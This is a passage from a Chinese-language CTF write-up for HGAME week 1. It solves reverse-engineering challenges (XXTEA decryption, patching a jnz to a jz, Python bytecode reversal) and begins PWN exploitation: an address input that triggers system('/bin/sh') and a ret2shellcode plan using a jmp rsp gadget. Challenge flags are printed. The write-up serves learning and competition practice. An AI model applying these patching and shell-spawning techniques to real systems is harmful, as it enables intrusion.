   json_str = json.dumps(quad_result_dic)</span><br><span class="line">    ret_json = sess.post(<span class="string">&#x27;http://r4u.top:5000/api/verify&#x27;</span>,</span><br><span class="line">                         headers=&#123;<span class="string">&#x27;Content-Type&#x27;</span>: <span class="string">&quot;application/json&quot;</span>&#125;,</span><br><span class="line">                         data=json_str).json()</span><br><span class="line">    print(ret_json)</span><br><span class="line">    <span class="keyword">if</span> <span class="keyword">not</span> ret_json[<span class="string">&#x27;result&#x27;</span>]:</span><br><span class="line">        print(i,<span class="string">&quot;error&quot;</span>,ret_json)</span><br><span class="line">        <span class="keyword">break</span></span><br><span class="line">    <span class="keyword">pass</span></span><br><span class="line"></span><br><span class="line">resp=sess.get(<span class="string">&#x27;http://r4u.top:5000/api/getFlag&#x27;</span>)</span><br><span class="line">print(resp.cookies)</span><br><span class="line">print(resp.content)</span><br></pre></td></tr></table></figure>
<p>这里手动解析html会保险一些，因为上回李哥出了道<code>eval()</code>函数造成的关机题，真实环境甚至有可能被SQL注入或者直接nc弹shell，清数据，取证之后律师函直接面向监狱编程</p>
<p>后来<code>biubiubiu</code>学长提供了个更好的库<code>sympy</code>，能更直观的支持多个未知量的情况</p>
<p>回想了下自己高考拿微积分基本定理跟别人现的黑历史，发现<code>ax+b</code>的积分形式不就是<code>(a/2)x^2+bx</code>嘛，还是可以用go实现的</p>
<h2 id="Re"><a href="#Re" class="headerlink" title="Re"></a>Re</h2><p>前面提到了，静态分析是我的弱项，很多技巧都比较局限，一旦题目复杂了或者反调一多我只能GG</p>
<p>感谢<code>r3n0</code>和<code>mezone</code>学长</p>
<h3 id="apacha"><a href="#apacha" class="headerlink" title="apacha"></a>apacha</h3><p>这个题目一开始没去碰，因为底下有个<code>helloRe</code>，看标题觉得比较简单（不要学，<code>easyRE</code>这种标题的题目通常都是比较难的）</p>
<p>后来直接上了<code>findcrypt</code>这个插件，插件在<a target="_blank" rel="noopener" href="https://github.com/polymorf/findcrypt-yara">github</a>上，这个插件是<code>mezone</code>学长介绍给我用的，给了我这种不了解算法的解简单题的可能，感谢</p>
<p>clone下来之后把<code>findcrypt3.py</code>和对应的<code>findcrypt3.rules</code>丢进<code>IDA安装目录/plugins</code>文件夹里</p>
<p>一下就识别出在函数<code>sub_1447</code>中有TEA算法</p>
<img src="hgame_week1_re_apacha_findcrypt.png" style="zoom:60%;" />

<p>我一开始没直接跟进<code>sub_1447</code>函数，而是去看后面的部分，<code>main</code>函数最后调用了<code>sub_1550</code>判断加密后的flag与密文是否相等</p>
<p>这里IDA对密文数组的识别因为有一个开头DWORD比较出了点问题，并不是很直观</p>
<figure class="highlight c"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br></pre></td><td class="code"><pre><span class="line"><span class="function">__int64 __fastcall <span class="title">sub_1550</span><span class="params">(_DWORD *a1, <span class="keyword">int</span> a2)</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">  __int64 v2; <span class="comment">// rax</span></span><br><span class="line">  <span class="keyword">int</span> v3; <span class="comment">// edx</span></span><br><span class="line"></span><br><span class="line">  <span class="keyword">if</span> ( a2 &lt;= <span class="number">0</span> )</span><br><span class="line">    <span class="keyword">return</span> <span class="number">1LL</span>;</span><br><span class="line">  <span class="keyword">if</span> ( *a1 != dword_5020 ) <span class="comment">//如果开头4个字节不相等，就直接退出比较</span></span><br><span class="line">    <span class="keyword">return</span> <span class="number">0LL</span>;</span><br><span class="line">  v2 = <span class="number">4LL</span>; <span class="comment">//跳过unk_501C开头的4个字节0x00</span></span><br><span class="line">  <span class="keyword">while</span> ( v2 != <span class="number">4LL</span> * (<span class="keyword">unsigned</span> <span class="keyword">int</span>)(a2 - <span class="number">1</span>) + <span class="number">4</span> )</span><br><span class="line">  &#123;</span><br><span class="line">    v3 = a1[(<span class="keyword">unsigned</span> __int64)v2 / <span class="number">4</span>];</span><br><span class="line">    v2 += <span class="number">4LL</span>; <span class="comment">//逐4字节比较</span></span><br><span class="line">    <span class="keyword">if</span> ( v3 != *(_DWORD *)((<span class="keyword">char</span> *)&amp;unk_501C + v2) )</span><br><span class="line">      <span class="keyword">return</span> <span class="number">0LL</span>;</span><br><span class="line">  &#125;</span><br><span class="line">  <span class="keyword">return</span> <span class="number">1LL</span>;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>
<p>实际上<code>0x501c+0x4=0x5020</code>，所以从<code>0x5020</code>到<code>0x50ab</code>这140长度的内容都是密文</p>
<p>打开IDA View，用<code>Array</code>将这些数据认为是数组</p>
<img src="hgame_week1_re_apacha_convert_array.png" style="zoom:60%;" />

<p>我直接dump成一个txt，长度140，刚好符合</p>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br></pre></td><td class="code"><pre><span class="line">23 B3 4E E7 36 28 A7 B7 E2 6F CA 59 C1 C5 7C 96</span><br><span class="line">74 26 80 E7 E6 54 2D 3D 56 03 9D 8A 9C C3 DC 99</span><br><span class="line">ED D8 26 70 AD FD 33 6A 0A 55 96 F4 9E 6F 9C 5C</span><br><span class="line">4C D0 E5 1B 17 AE 23 67 C2 A5 70 52 0A 13 42 AC</span><br><span class="line">B2 67 BE 84 79 C7 5C 70 98 3D 51 5C 2D DA 36 FB</span><br><span class="line">45 96 17 22 9D 52 E3 5C FB E1 89 D1 89 D4 5B E8</span><br><span class="line">1F D1 C8 73 96 C1 B5 54 90 B4 7C B6 CA E4 17 21</span><br><span class="line">94 F9 E3 9D AA A1 5A 2F FD 01 E8 A7 AB 6E 0D C3</span><br><span class="line">9C DC AD 1B 4A B0 53 34 F9 06 A4 92</span><br></pre></td></tr></table></figure>
<p>然后回到<code>sub_1447</code>函数，TEA一般有这么几个特征：一个循环，特定的<code>DELTA=0x9E3779B9</code>（变形<code>0x61C88647</code>）然后循环中间两个看上去很长的位运算</p>
<p>但是<code>sub_1447</code>函数显然不符合，有两个循环，然后又看到一个常数<code>0x4AB325AA</code>和一些<code>52</code>相关的除法运算</p>
<p>根据网上资料<a target="_blank" rel="noopener" href="https://blog.csdn.net/makercloud/article/details/107454777">TEA系列加解密算法详解</a>猜测是<code>XXTEA</code></p>
<p>拿C复制网上的解密函数，直接乱码，开始和<code>r3n0</code>学长进行交 流</p>
<p>确认了这是标准的<code>XXTEA</code>后直接stuck，还是<code>r3n0</code>学长提醒我注意这个比较函数，这里涉及到字节序的问题，linux编译的ELF是<code>little</code>的，简单讲就是和你的直觉反着来，也让我发现了我对<code>_DWORD</code>的定义有问题，长度应该是<strong>4个字节</strong>而不是8个</p>
<p>理了一遍程序逻辑</p>
<ol>
<li><p>输入flag</p>
</li>
<li><p>每隔4个字节填充一个原文</p>
</li>
</ol>
<figure class="highlight c"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br></pre></td><td class="code"><pre><span class="line">v3 = <span class="built_in">malloc</span>(<span class="number">140uLL</span>);</span><br><span class="line">  <span class="keyword">for</span> ( i = <span class="number">0LL</span>; i != <span class="number">35</span>; ++i )</span><br><span class="line">    v3[i] = v7[i];</span><br></pre></td></tr></table></figure>
<ol start="3">
<li><p>丢进xxtea，密钥{1,2,3,4}，<code>little</code>编码</p>
</li>
<li><p>和密文逐4个字节比较</p>
</li>
</ol>
<p>后来放弃了C的脚本，直接转python，<code>xxtea</code>库一把梭</p>
<figure class="highlight python"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">import</span> os</span><br><span class="line"><span class="keyword">import</span> binascii</span><br><span class="line"><span class="keyword">import</span> xxtea</span><br><span class="line">key_data=<span class="string">b&#x27;&#x27;</span></span><br><span class="line"><span class="keyword">for</span> i <span class="keyword">in</span> <span class="built_in">range</span>(<span class="number">1</span>,<span class="number">5</span>):</span><br><span class="line">    key_data += <span class="built_in">int</span>.to_bytes(i, <span class="number">4</span>, byteorder=<span class="string">&#x27;little&#x27;</span>, signed=<span class="literal">False</span>)</span><br><span class="line"></span><br><span class="line">hex_str= <span class="built_in">open</span>(<span class="string">&#x27;tea_result&#x27;</span>,<span class="string">&#x27;r&#x27;</span>).read()</span><br><span class="line">hex_str=hex_str.replace(<span class="string">&quot;\n&quot;</span> ,<span class="string">&quot; &quot;</span>)</span><br><span class="line">hex_str=hex_str.replace(<span class="string">&quot;\r&quot;</span>,<span class="string">&quot;&quot;</span>)</span><br><span class="line">bits=hex_str.split(<span class="string">&quot; &quot;</span>)</span><br><span class="line">s=<span class="string">&quot;&quot;</span></span><br><span class="line"><span class="keyword">for</span> bit <span class="keyword">in</span> bits:</span><br><span class="line">    s+=<span class="string">&quot;0x&quot;</span>+bit+<span class="string">&quot;,&quot;</span></span><br><span class="line">hex_str=hex_str.replace(<span class="string">&quot; &quot;</span>,<span class="string">&quot;&quot;</span>)</span><br><span class="line">data=<span class="built_in">bytes</span>.fromhex(hex_str)</span><br><span class="line">de= xxtea.decrypt(data,key_data,padding=<span class="literal">False</span>)</span><br><span class="line">print(de)</span><br></pre></td></tr></table></figure>
<p>解密出来因为有填充，会带一堆<code>\x00</code>，直接替换，得到flag<code>hgame&#123;l00ks_1ike_y0u_f0Und_th3_t34&#125;</code></p>
<p>有的时候真的挺佩服那些算法好的不用findcrypt也能做题，甚至能直接手写逆向算法，tql</p>
<h3 id="helloRe"><a href="#helloRe" class="headerlink" title="helloRe"></a>helloRe</h3><p><code>mezone</code>学长的题，这题估计用的是非预期解，直接patch了<code>do&#123;&#125;while</code>循环里的<code>jnz</code>指令-&gt;<code>jz</code>指令，这样异或按位与密文比较的错误时候就不会退出，直接IDA动态调试，再一次暴露我的静态分析能力，里面一些跟时间相关的函数根本看不懂</p>
<p>上来开IDA，一开始没发现什么，findcrypt也没发现什么，看了下main函数里面有个循环</p>
<figure class="highlight c"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">do</span></span><br><span class="line">  &#123;</span><br><span class="line">    v10 = Block;</span><br><span class="line">    <span class="keyword">if</span> ( v8 &gt;= <span class="number">0x10</span> )</span><br><span class="line">      v10 = v9;</span><br><span class="line">    <span class="keyword">if</span> ( (*((_BYTE *)v10 + v3) ^ (<span class="keyword">unsigned</span> __int8)sub_140001430()) != byte_140003480[v3] )</span><br><span class="line">      <span class="keyword">goto</span> LABEL_13;</span><br><span class="line">    ++v3;</span><br><span class="line">  &#125;</span><br><span class="line">  <span class="keyword">while</span> ( v3 &lt; <span class="number">22</span> );</span><br></pre></td></tr></table></figure>
<p>发现是经典异或，密文在<code>byte_140003480</code>里</p>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">97 99 9C 91 9E 81 91 9D  9B 9A 9A AB 81 97 AE 80 83 8F 94 89 99 97 00 00</span><br></pre></td></tr></table></figure>
<p>这个密文实际只有22位，IDA的数组识别日常出问题</p>
<p>key通过<code>sub_140001430</code>得到，但是这个函数里调用的<code>sub_140001290</code>里面一堆时间相关的API</p>
<p>一想哦豁完蛋，时间反调？还是那种不影响程序本身运行只影响结果的那种，我打的怕是HCTF？</p>
<p>后来抱着随便试试看的心态调了一波，因为IDA还原的C代码get key和比较都在一行里，无奈打开汇编下断</p>
<img src="hgame_week1_re_helloRe_bp.png" style="zoom:60%;" />

<p>这是个64位程序，根据<code>fastcall</code>调用约定，<code>sub_140001430</code>的返回值，也就是这一位的key会被存在RAX寄存器里，我们动态调试一波</p>
<p>顺便，<strong>IDA7.5泄露版本的动态调试有坑</strong>，不仅key是错的，而且还闪退，建议静态分析用7.5，windows调试还是用IDA7.0或者别的更靠谱的</p>
<p>图里是已经patch过的版本</p>
<img src="hgame_week1_re_helloRe_first_key.png" style="zoom:60%;" />

<p>发现第一位的key（图里RAX寄存器的值）不论我在断点处停多久，都是<code>0xff</code>，那没事了</p>
<p>但是又有一个问题，flag第一位不相等，程序直接走<code>sub_140001480</code>退出</p>
<p>突然想到可以通过改跳转指令，把jnz改成jz，让程序在cmp不为0时继续执行</p>
<p>但是查jnz的机器码很麻烦，百度日常返回一堆无关结果，想起之前玩unicorn的时候用的<code>capstone</code>汇编引擎，直接一把梭</p>
<figure class="highlight python"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">import</span> keystone</span><br><span class="line"></span><br><span class="line">engine=keystone.Ks(arch=keystone.KS_ARCH_X86,mode=keystone.KS_MODE_64)</span><br><span class="line">enc,count=engine.asm(<span class="string">&#x27;jz 1&#x27;</span>,addr=<span class="number">0x1234</span>) <span class="comment">#改jnz为jz，通过RAX读取每一位的预期值</span></span><br><span class="line">res=<span class="built_in">list</span>()</span><br><span class="line"><span class="keyword">for</span> bit <span class="keyword">in</span> enc:</span><br><span class="line">    res.append(<span class="built_in">hex</span>(bit))</span><br><span class="line">print(<span class="string">&quot; &quot;</span>.join(res).replace(<span class="string">&quot;0x&quot;</span>,<span class="string">&quot;&quot;</span>))</span><br></pre></td></tr></table></figure>
<p>输出</p>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">f 84 c7 ed ff ff</span><br></pre></td></tr></table></figure>
<p>在IDA的Hex View里比较原指令，把<code>85</code>改成<code>84</code>，保存到输入文件，完成patch，之后就是一路F9按下去</p>
<p>遇到非法HANDLE的信号的提示直接Yes即可</p>
<p>发现key是有规律的，从0xff递减，那直接C解密</p>
<figure class="highlight c"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br></pre></td><td class="code"><pre><span class="line">BYTE enc[<span class="number">24</span>] = &#123; <span class="number">0x97</span>,<span class="number">0x99</span> ,<span class="number">0x9C</span> ,<span class="number">0x91</span> ,<span class="number">0x9E</span> ,<span class="number">0x81</span>,<span class="number">0x91</span> ,<span class="number">0x9D</span>  ,<span class="number">0x9B</span> ,<span class="number">0x9A</span> ,<span class="number">0x9A</span> ,<span class="number">0xAB</span>,<span class="number">0x81</span> ,<span class="number">0x97</span> ,<span class="number">0xAE</span> ,<span class="number">0x80</span> ,<span class="number">0x83</span>,<span class="number">0x8F</span> ,<span class="number">0x94</span> ,<span class="number">0x89</span> ,<span class="number">0x99</span> ,<span class="number">0x97</span> ,<span class="number">0x00</span> ,<span class="number">0x00</span> &#125;;</span><br><span class="line">   <span class="comment">//0xff 0xfe ,0xfd ,0xfc, 0xfb, 0xfa, 0xf9,0xf8,0xf7,0xf6,0xf5,0xf4,0xf3,0xf2,0xf1,0xf0,0xef,0xee</span></span><br><span class="line">   <span class="keyword">for</span> (<span class="keyword">size_t</span> i = <span class="number">0</span>;i &lt; <span class="number">24</span>;i++) &#123;</span><br><span class="line">       BYTE key = <span class="number">0xff</span> - i;</span><br><span class="line">       <span class="built_in">printf</span>(<span class="string">&quot;%x\n&quot;</span>, key);</span><br><span class="line">       enc[i] = enc[i] ^ (<span class="number">0xff</span> - i);</span><br><span class="line">   &#125;</span><br><span class="line">   <span class="built_in">printf</span>(<span class="string">&quot;%s\n&quot;</span>, enc);</span><br></pre></td></tr></table></figure>
<p>得到flag<code>hgame&#123;hello_re_player&#125;</code></p>
<p>希望官方wp能解释下产生key的流程，根据时间产生也太秀了</p>
<h3 id="pypy"><a href="#pypy" class="headerlink" title="pypy"></a>pypy</h3><p>这道题没啥技巧，估计有方法把字节码重新编译回去，但是我看逻辑还不算很长就直接手逆，不能动调太难受了</p>
<p>参考资料：<a target="_blank" rel="noopener" href="https://docs.python.org/zh-cn/3/library/dis.html">[<code>dis</code>]Python 字节码反汇编器</a>，里面有字节码的作用解释，也包含了调用约定，注意python解释器的传参顺序是符合直觉的，和C调用约定不一样，是从左到右压栈，从左到右拿参数</p>
<p>感谢<code>r3n0</code>学长的帮助，帮我看出了异或循环里我把长度3看成i导致乱码的问题，要不然直接stuck</p>
<p>直接上逆出来的结果</p>
<figure class="highlight python"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">import</span> dis</span><br><span class="line"></span><br><span class="line"><span class="comment">#重新拿回去验证</span></span><br><span class="line">raw_flag= <span class="built_in">input</span>(<span class="string">&quot;give me your flag&quot;</span>)</span><br><span class="line">cipher=<span class="built_in">list</span>(raw_flag[<span class="built_in">slice</span>(<span class="number">6</span>,-<span class="number">1</span>)]) <span class="comment">#取得除了hgame&#123;&#125;之外的部分</span></span><br><span class="line">print(cipher)</span><br><span class="line">length=<span class="built_in">len</span>(cipher)</span><br><span class="line">print(length)</span><br><span class="line"><span class="keyword">for</span> i <span class="keyword">in</span> <span class="built_in">range</span>(length//<span class="number">2</span>):</span><br><span class="line">    cipher_ss1 = cipher[i*<span class="number">2</span>+<span class="number">1</span>]</span><br><span class="line">    cipher_ss2 = cipher[i*<span class="number">2</span>]</span><br><span class="line">    cipher[i*<span class="number">2</span>] = cipher_ss1</span><br><span class="line">    cipher[i*<span class="number">2</span>+<span class="number">1</span>] = cipher_ss2 <span class="comment"># 或 cipher[i2p1]=cipher_ss1</span></span><br><span class="line">res=<span class="built_in">list</span>()</span><br><span class="line"><span class="keyword">for</span> i <span class="keyword">in</span> <span class="built_in">range</span>(length):</span><br><span class="line">    xor_bit=<span class="built_in">ord</span>(cipher[i])^i</span><br><span class="line">    res.append(<span class="built_in">hex</span>(xor_bit))</span><br><span class="line">re_flag=<span class="string">&quot;&quot;</span>.join(res).replace(<span class="string">&quot;0x&quot;</span>,<span class="string">&quot;&quot;</span>)</span><br><span class="line"><span class="keyword">if</span> expected_flag==re_flag:</span><br><span class="line">    print(<span class="string">&quot;equal&quot;</span>)</span><br></pre></td></tr></table></figure>
<p>逆向算法</p>
<figure class="highlight python"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br></pre></td><td class="code"><pre><span class="line">res=<span class="built_in">list</span>()</span><br><span class="line">expected_flag=<span class="string">&#x27;30466633346f59213b4139794520572b45514d61583151576638643a&#x27;</span></span><br><span class="line">flag_data= <span class="built_in">bytes</span>.fromhex(expected_flag)</span><br><span class="line">length=<span class="built_in">len</span>(flag_data)</span><br><span class="line"><span class="keyword">for</span> i <span class="keyword">in</span> <span class="built_in">range</span>(length):</span><br><span class="line">    bit=flag_data[i]</span><br><span class="line">    xor_bit=bit^i</span><br><span class="line">    res.append(<span class="built_in">chr</span>(xor_bit))</span><br><span class="line">    <span class="comment">#print(chr(xor_bit))</span></span><br><span class="line"></span><br><span class="line">print(<span class="string">&quot;&quot;</span>.join(res))</span><br><span class="line"><span class="keyword">for</span> i <span class="keyword">in</span> <span class="built_in">range</span>(length//<span class="number">2</span>):</span><br><span class="line">    cipher_ss1 = res[i*<span class="number">2</span>+<span class="number">1</span>]</span><br><span class="line">    cipher_ss2 = res[i*<span class="number">2</span>]</span><br><span class="line">    res[i*<span class="number">2</span>] = cipher_ss1</span><br><span class="line">    res[i*<span class="number">2</span>+<span class="number">1</span>] = cipher_ss2</span><br><span class="line">print(<span class="string">&quot;raw flag:&quot;</span>,<span class="string">&quot;&quot;</span>.join(res))</span><br></pre></td></tr></table></figure>
<p>输出<code>G00dj0&amp;_H3r3-I$Y@Ur_$L@G!~!~</code>，因为前面程序通过<code>cipher=list(raw_flag[slice(6,-1)])</code>去掉了<code>hgame&#123;&#125;</code>头</p>
<p>所以提交的时候要加上，flag<code>hgame&#123;G00dj0&amp;_H3r3-I$Y@Ur_$L@G!~!~&#125;</code></p>
<h2 id="PWN"><a href="#PWN" class="headerlink" title="PWN"></a>PWN</h2><p>PWN很长一段时间里杂七杂八看的，基础比较差，很多概念不清楚，甚至连链表unlink都不太懂，为之后的堆开了个坏头</p>
<p>数据结构很重要，补码也是</p>
<p>感谢<code>xiaoyu</code>学长</p>
<h3 id="whitegive"><a href="#whitegive" class="headerlink" title="whitegive"></a>whitegive</h3><p>白给题，一开始想着scanf栈溢出没跑了，后来checksec发现开了Canary，然后看了一眼printf函数没一个可控的，那估计不是堆溢出</p>
<p>关键点其实在这里，题目提示都给到脸上了，C的字符串比较不能用<code>==</code>，因为这样是地址比较</p>
<figure class="highlight c"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">if</span> (num == <span class="string">&quot;paSsw0rd&quot;</span>) &#123; <span class="comment">//Do you know strcmp?</span></span><br><span class="line">        <span class="built_in">printf</span>(<span class="string">&quot;you are right!\n&quot;</span>);</span><br><span class="line">        system(<span class="string">&quot;/bin/sh&quot;</span>);</span><br><span class="line">    &#125; <span class="keyword">else</span> &#123;</span><br><span class="line">        <span class="built_in">printf</span>(<span class="string">&quot;sorry, you are wrong.\n&quot;</span>);</span><br><span class="line">    &#125;</span><br></pre></td></tr></table></figure>
<p>所以利用思路就是让num的地址==字符串的地址，程序没开PIE，那么这个地址是固定的，IDA一开</p>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">.rodata:0000000000402012 aPassw0rd       db &#39;paSsw0rd&#39;,0 </span><br></pre></td></tr></table></figure>
<p>那直接输入<code>0x402012</code>的十进制形式<code>4202514</code>就可以getshell，nc连接后直接<code>cat /flag</code></p>
<p>得到flag<code>hgame&#123;W3lCOme_t0_Hg4m3_2222Z222zO2l&#125;</code></p>
<h3 id="letter"><a href="#letter" class="headerlink" title="letter"></a>letter</h3><p>这道题是后做的，先做的<code>once</code>，上来checksec，啥都没开，但是应用了<code>seccomp</code></p>
<figure class="highlight c"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br></pre></td><td class="code"><pre><span class="line"><span class="function">__int64 <span class="title">init</span><span class="params">()</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">  __int64 v1; <span class="comment">// [rsp+8h] [rbp-8h]</span></span><br><span class="line"></span><br><span class="line">  setbuf(<span class="built_in">stdin</span>, <span class="number">0LL</span>);</span><br><span class="line">  setbuf(_bss_start, <span class="number">0LL</span>);</span><br><span class="line">  setbuf(<span class="built_in">stderr</span>, <span class="number">0LL</span>);</span><br><span class="line">  v1 = seccomp_init(<span class="number">0LL</span>);</span><br><span class="line">  seccomp_rule_add(v1, <span class="number">2147418112LL</span>, <span class="number">2LL</span>, <span class="number">0LL</span>);</span><br><span class="line">  seccomp_rule_add(v1, <span class="number">2147418112LL</span>, <span class="number">0LL</span>, <span class="number">0LL</span>);</span><br><span class="line">  seccomp_rule_add(v1, <span class="number">2147418112LL</span>, <span class="number">1LL</span>, <span class="number">0LL</span>);</span><br><span class="line">  seccomp_rule_add(v1, <span class="number">2147418112LL</span>, <span class="number">60LL</span>, <span class="number">0LL</span>);</span><br><span class="line">  seccomp_rule_add(v1, <span class="number">2147418112LL</span>, <span class="number">231LL</span>, <span class="number">0LL</span>);</span><br><span class="line">  seccomp_rule_add(v1, <span class="number">2147418112LL</span>, <span class="number">0xFFFFD8B6</span>LL, <span class="number">0LL</span>);</span><br><span class="line">  <span class="keyword">return</span> seccomp_load(v1);</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>
<p>seccomp策略的具体规则不太清楚，但第三个参数应该是系统调用号，第二个参数是政策，这里是白名单</p>
<p>开放了open，read以及write，但没开execve，应该不能常规弹shell了</p>
<p>gdb打开vmmap一下，栈和bss段都可执行，盲猜ret2shellcode</p>
<p>但是ret2shellcode需要知道栈地址（shellcode布置的地址），或者<code>jmp rsp</code>的gadget</p>
<p>而现代linux都开了aslr，栈地址是随机的，所以需要找一个jmp rsp，问题是这么小的程序里肯定是没有这样的指令的，libc基址也泄露不出来，当时直接stuck</p>
<p>后来一堆百度后看到一个叫bss段的东西，就是vmmap输出里一个ELF最后的那一段，全局变量存在这个段里</p>
<p><img src="hgame_week1_pwn_letter_vmmap_bss.png"></p>
<p>这个段不开PIE的时候地址是固定的，恰好，<code>length</code>这个全局变量就在这个段里，我们只要设法使length代表<code>jmp rsp</code>，然后覆盖返回地址到length的地址，直接就能让控制流跳到栈上执行shellcode</p>
<p>这里用pwntools提供的asm工具来获取jmp rsp的机器码</p>
<figure class="highlight python"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">from</span> pwnlib <span class="keyword">import</span> *</span><br><span class="line">asm.context.arch=<span class="string">&#x27;amd64&#x27;</span></span><br><span class="line">asm.context.endian=<span class="string">&#x27;little&#x27;</span></span><br><span class="line">asm.asm(<span class="string">&#x27;jmp rsp&#x27;</span>)</span><br></pre></td></tr></table></figure>
<p>输出</p>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">b&#39;\xff\xe4&#39;</span><br></pre></td></tr></table></figure>
<p>我这边的pwntools不能直接调用把这个转化成数值的<code>p64</code>函数，所以只能自己算补码</p>
<figure class="highlight c"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br></pre></td><td class="code"><pre><span class="line"><span class="function"><span class="keyword">int</span> __cdecl <span class="title">main</span><span class="params">(<span class="keyword">int</span> argc, <span class="keyword">const</span> <span class="keyword">char</span> **argv, <span class="keyword">const</span> <span class="keyword">char</span> **envp)</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">  <span class="keyword">char</span> buf[<span class="number">16</span>]; <span class="comment">// [rsp+0h] [rbp-10h] BYREF</span></span><br><span class="line"></span><br><span class="line">  init_seccomp_whitelist();                     <span class="comment">// init</span></span><br><span class="line">  write(<span class="number">1</span>, <span class="string">&quot;In old days, the letter is asked to be short.\n&quot;</span>, <span class="number">0x2E</span>uLL);</span><br><span class="line">  write(<span class="number">1</span>, <span class="string">&quot;how much character do you want to send?\n&quot;</span>, <span class="number">0x28</span>uLL);</span><br><span class="line">  read(<span class="number">0</span>, buf, <span class="number">0x10</span>uLL);</span><br><span class="line">  LODWORD(length) = atoi(buf);</span><br><span class="line">  <span class="keyword">if</span> ( (<span class="keyword">int</span>)length &gt; <span class="number">15</span> )</span><br><span class="line">  &#123;</span><br><span class="line">    write(<span class="number">1</span>, <span class="string">&quot;sorry, too long.\n&quot;</span>, <span class="number">0x11</span>uLL);</span><br><span class="line">  &#125;</span><br><span class="line">  <span class="keyword">else</span></span><br><span class="line">  &#123;</span><br><span class="line">    read(<span class="number">0</span>, buf, (<span class="keyword">unsigned</span> <span class="keyword">int</span>)length); <span class="comment">//无符号数-1是MAX(unsigned int)</span></span><br><span class="line">    write(<span class="number">1</span>, <span class="string">&quot;hope the letter can be sent safely.\n&quot;</span>, <span class="number">0x24</span>uLL);</span><br><span class="line">  &#125;</span><br><span class="line">  <span class="keyword">return</span> <span class="number">0</span>;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>
